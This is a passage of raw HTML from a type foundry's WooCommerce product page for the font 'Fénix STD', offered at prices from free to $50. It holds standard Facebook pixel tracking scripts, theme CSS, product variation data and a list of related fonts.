            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '2446205522062250', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script type="text/javascript">
            jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('2446205522062250', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'USD'
                    });
                });
            });
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Begin Make Inline CSS -->
<style type="text/css">
.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#ffffff;}.site-header-main{background-color:rgba(0, 0, 0, 1);}.site-content{padding-top:0;}div.custom-logo{background-image:url("https://tipotype.com/wp-content/uploads/2020/02/cropped-tipotype-2020.png");width:218px;}div.custom-logo a{padding-bottom:26.605504587156%;}
</style>
<!-- End Make Inline CSS -->
<link rel="icon" href="https://tipotype.com/wp-content/uploads/2020/03/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://tipotype.com/wp-content/uploads/2020/03/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tipotype.com/wp-content/uploads/2020/03/favicon.ico" />
<meta name="msapplication-TileImage" content="https://tipotype.com/wp-content/uploads/2020/03/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			.menu_tipo{
  position: fixed;
  z-index: 100; /*Crea una capa nueva por encima, si tenemos una con valor 2 estará a una altura o por encima de una con 
                valor 1*/
   margin-left:0%; /*Con este margen posicionamos el div donde queramos*/
	width:960px;
	top:170px;
	background-color:#f2f2f2;

}


/* popup */

#bloque-bundle .woocommerce-product-details__short-description {
	display: none
}

#bloque-bundle .bundled_product_images.images {
	top: -11px !Important;
	left: -60px
}
#bloque-bundle select {
	width: 100%;
	min-width: 180px !important;
	max-widthidth: 180px !important
}

/* ocultar flechita en BUYING OPTIONES */
.bundled_product_permalink{
	display:none;
}

/* acomodando el cartelito que se ve en el carrito cuando agregás o quitás items */

.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error{
    padding-left: 2.7em;
	padding-right: 2em;
	padding-bottom: 1em;
}

.woocommerce .woocommerce-message::before {
    left: 1.2em;
}

/* sacando scroll horizontal*/
.site-content {
  overflow-x: hidden; /* Oculta el scroll horizontal */
}		</style>
			</head>

	<body class="wp-singular product-template-default single single-product postid-3575 wp-custom-logo wp-theme-make theme-make woocommerce woocommerce-page woocommerce-no-js view-post full-width no-sidebar">
		<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

			
<header id="site-header" class="site-header header-layout-1 no-site-title no-site-tagline" role="banner">
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
									<a href="https://tipotype.com/" class="custom-logo-link" rel="home"><img width="218" height="58" src="https://tipotype.com/wp-content/uploads/2020/02/cropped-tipotype-2020.png" class="custom-logo" alt="TipoType" decoding="async" /></a>												<h1 class="site-title screen-reader-text">
					<a href="https://tipotype.com/" rel="home">TipoType</a>
				</h1>
											</div>

			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<span class="menu-toggle">Menu</span>
		<div class=" mobile-menu"><ul id="menu-navegacion" class="menu"><li id="menu-item-50858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50858"><a href="https://tipotype.com/catalogue/">Typefaces</a></li>
<li id="menu-item-50861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50861"><a href="https://tipotype.com/services/">Services</a></li>
<li id="menu-item-50986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50986"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-50987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50987"><a href="https://tipotype.com/help/">Help</a></li>
	<li id="menu-item-50988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50988"><a href="https://tipotype.com/license/">Licenses</a></li>
</ul>
</li>
<li id="menu-item-50867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50867"><a href="https://tipotype.com/case-studies/">Case Studies</a></li>
<li id="menu-item-72618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72618"><a href="https://tipotype.com/corporate-license/">Corporate licenses</a></li>
<li id="menu-item-50846" class="bloque-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-50846"><a href="https://tipotype.com/cart/"><img src="https://tipotype.com/wp-content/uploads/2020/02/bloque-icon-cart-1.svg" class="_mi _svg" aria-hidden="true" alt="" width="36" height="36"/><span class="visuallyhidden">Cart</span></a></li>
<li id="menu-item-50847" class="bloque-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-50847"><a href="https://tipotype.com/my-account/"><img src="https://tipotype.com/wp-content/uploads/2020/02/bloque-icon-user-1.svg" class="_mi _svg" aria-hidden="true" alt="" width="36" height="36"/><span class="visuallyhidden">My account</span></a></li>
<li id="menu-item-50850" class="bloque-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-50850"><a href="https://tipotype.com/contact-us/"><img src="https://tipotype.com/wp-content/uploads/2020/02/bloque-icon-contact-1.svg" class="_mi _svg" aria-hidden="true" alt="" width="36" height="36"/><span class="visuallyhidden">Contact Us</span></a></li>
</ul></div></nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">
			<main id="site-main" class="site-main" role="main">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://tipotype.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://tipotype.com/product-category/free/">Free</a>&nbsp;&#47;&nbsp;Fénix STD</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3575" class="has-author-avatar product type-product post-3575 status-publish first instock product_cat-free has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://tipotype.com/wp-content/uploads/2017/09/desktop-100x100.png" data-thumb-alt="Fénix STD" data-thumb-srcset="https://tipotype.com/wp-content/uploads/2017/09/desktop-100x100.png 100w, https://tipotype.com/wp-content/uploads/2017/09/desktop-150x150.png 150w, https://tipotype.com/wp-content/uploads/2017/09/desktop.png 200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://tipotype.com/wp-content/uploads/2017/09/desktop.png"><img width="200" height="200" src="https://tipotype.com/wp-content/uploads/2017/09/desktop.png" class="wp-post-image" alt="Fénix STD" data-caption="" data-src="https://tipotype.com/wp-content/uploads/2017/09/desktop.png" data-large_image="https://tipotype.com/wp-content/uploads/2017/09/desktop.png" data-large_image_width="200" data-large_image_height="200" decoding="async" srcset="https://tipotype.com/wp-content/uploads/2017/09/desktop.png 200w, https://tipotype.com/wp-content/uploads/2017/09/desktop-100x100.png 100w, https://tipotype.com/wp-content/uploads/2017/09/desktop-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Fénix STD</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span><span class="screen-reader-text">Price range: &#36;0.00 through &#36;50.00</span></p>

<form class="variations_form cart" action="https://tipotype.com/product/fenix-std/" method="post" enctype='multipart/form-data' data-product_id="3575" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_free&quot;:&quot;50&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:50,&quot;image&quot;:{&quot;title&quot;:&quot;desktop&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;alt&quot;:&quot;desktop&quot;,&quot;src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;srcset&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png 200w, https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop-100x100.png 100w, https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 200px) 100vw, 200px&quot;,&quot;full_src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;full_src_w&quot;:200,&quot;full_src_h&quot;:200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;thumb_src_w&quot;:200,&quot;thumb_src_h&quot;:200,&quot;src_w&quot;:200,&quot;src_h&quot;:200},&quot;image_id&quot;:1805,&quot;is_downloadable&quot;:true,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;50.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3576,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_free&quot;:&quot;20&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:20,&quot;display_regular_price&quot;:20,&quot;image&quot;:{&quot;title&quot;:&quot;desktop&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;alt&quot;:&quot;desktop&quot;,&quot;src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;srcset&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png 200w, https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop-100x100.png 100w, https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 200px) 100vw, 200px&quot;,&quot;full_src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;full_src_w&quot;:200,&quot;full_src_h&quot;:200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;thumb_src_w&quot;:200,&quot;thumb_src_h&quot;:200,&quot;src_w&quot;:200,&quot;src_h&quot;:200},&quot;image_id&quot;:1805,&quot;is_downloadable&quot;:true,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;20.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3577,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_free&quot;:&quot;10&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:10,&quot;display_regular_price&quot;:10,&quot;image&quot;:{&quot;title&quot;:&quot;desktop&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;alt&quot;:&quot;desktop&quot;,&quot;src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;srcset&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png 200w, https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop-100x100.png 100w, https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 200px) 100vw, 200px&quot;,&quot;full_src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;full_src_w&quot;:200,&quot;full_src_h&quot;:200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;thumb_src_w&quot;:200,&quot;thumb_src_h&quot;:200,&quot;src_w&quot;:200,&quot;src_h&quot;:200},&quot;image_id&quot;:1805,&quot;is_downloadable&quot;:true,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;10.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3578,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_free&quot;:&quot;5&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:5,&quot;display_regular_price&quot;:5,&quot;image&quot;:{&quot;title&quot;:&quot;desktop&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;alt&quot;:&quot;desktop&quot;,&quot;src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;srcset&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png 200w, https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop-100x100.png 100w, https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 200px) 100vw, 200px&quot;,&quot;full_src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;full_src_w&quot;:200,&quot;full_src_h&quot;:200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;thumb_src_w&quot;:200,&quot;thumb_src_h&quot;:200,&quot;src_w&quot;:200,&quot;src_h&quot;:200},&quot;image_id&quot;:1805,&quot;is_downloadable&quot;:true,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;5.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3579,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_free&quot;:&quot;free&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;desktop&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;alt&quot;:&quot;desktop&quot;,&quot;src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;srcset&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png 200w, https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop-100x100.png 100w, https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 200px) 100vw, 200px&quot;,&quot;full_src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;full_src_w&quot;:200,&quot;full_src_h&quot;:200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tipotype.com\/wp-content\/uploads\/2017\/09\/desktop.png&quot;,&quot;thumb_src_w&quot;:200,&quot;thumb_src_h&quot;:200,&quot;src_w&quot;:200,&quot;src_h&quot;:200},&quot;image_id&quot;:1805,&quot;is_downloadable&quot;:true,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;0.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3580,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_free">Free</label></td>
						<td class="value">
							<select id="pa_free" class="" name="attribute_pa_free" data-attribute_name="attribute_pa_free" data-show_option_none="yes"><option value="">Choose an option</option><option value="free" >Free</option><option value="5" >$5</option><option value="10" >$10</option><option value="20" >$20</option><option value="50" >$50</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity hidden">
		<input type="hidden" id="quantity_6966ee0a40b26" class="qty" name="quantity" value="1" />
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="3575" />
	<input type="hidden" name="product_id" value="3575" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://tipotype.com/product-category/free/" rel="tag">Free</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="has-author-avatar product type-product post-3557 status-publish first instock product_cat-free has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">
	<a href="https://tipotype.com/product/aileron/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://tipotype.com/wp-content/uploads/2017/09/desktop.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aileron" decoding="async" srcset="https://tipotype.com/wp-content/uploads/2017/09/desktop.png 200w, https://tipotype.com/wp-content/uploads/2017/09/desktop-100x100.png 100w, https://tipotype.com/wp-content/uploads/2017/09/desktop-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Aileron</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span><span class="screen-reader-text">Price range: &#36;0.00 through &#36;50.00</span></span>
</a><a href="https://tipotype.com/product/aileron/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3557" data-product_sku="" aria-label="Select options for &ldquo;Aileron&rdquo;" rel="nofollow">Select options</a></li>

			
					<li class="has-author-avatar product type-product post-28198 status-publish instock product_cat-free has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://tipotype.com/product/fieldwork-demo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tipotype.com/wp-content/uploads/2018/09/fieldwork-pr.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fieldwork-DEMO" decoding="async" fetchpriority="high" /><h2 class="woocommerce-loop-product__title">Fieldwork-DEMO</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a><a href="/product/fenix-std/?add-to-cart=28198" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28198" data-product_sku="" aria-label="Add to cart: &ldquo;Fieldwork-DEMO&rdquo;" rel="nofollow" data-success_message="&ldquo;Fieldwork-DEMO&rdquo; has been added to your cart">Add to cart</a></li>

			
					<li class="has-author-avatar product type-product post-3661 status-publish instock product_cat-free has-post-thumbnail virtual purchasable product-type-bundle">
	<a href="https://tipotype.com/product/vegur-family/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tipotype.com/wp-content/uploads/2017/09/vegur-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vegur family" decoding="async" loading="lazy" srcset="https://tipotype.com/wp-content/uploads/2017/09/vegur-300x300.png 300w, https://tipotype.com/wp-content/uploads/2017/09/vegur-100x100.png 100w, https://tipotype.com/wp-content/uploads/2017/09/vegur-150x150.png 150w, https://tipotype.com/wp-content/uploads/2017/09/vegur-250x250.png 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Vegur family</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span><span class="screen-reader-text">Price range: &#36;0.00 through &#36;50.00</span></span>
</a><a href="https://tipotype.com/product/vegur-family/" data-quantity="1" class="button product_type_bundle product_type_bundle_input_required add_to_cart_button" data-product_id="3661" data-product_sku="" aria-label="Read more about &ldquo;Vegur family&rdquo;" rel="nofollow">Select options</a></li>

			
					<li class="has-author-avatar product type-product post-1813 status-publish last instock product_cat-free has-post-thumbnail virtual purchasable product-type-bundle">
